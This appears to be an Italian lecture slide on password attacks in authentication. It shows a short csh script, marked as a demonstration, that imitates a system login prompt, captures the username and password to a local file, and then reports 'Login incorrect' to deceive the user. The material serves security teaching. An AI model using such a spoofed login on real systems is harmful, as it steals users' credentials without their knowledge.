

Autenticazione
# Password - attacchi
Un piccolo esempio
#!/bin/csh -f
# Only for demonstration – (C) Bob Toxen
cat /etc/issue
echo -n "hostname login: "
set x="$<"
stty -echo
echo -n "Password: "
set y="$<"
echo $x "," $y >> captured.dat
stty -echo
echo ""
echo Login incorrect
echo ""
exit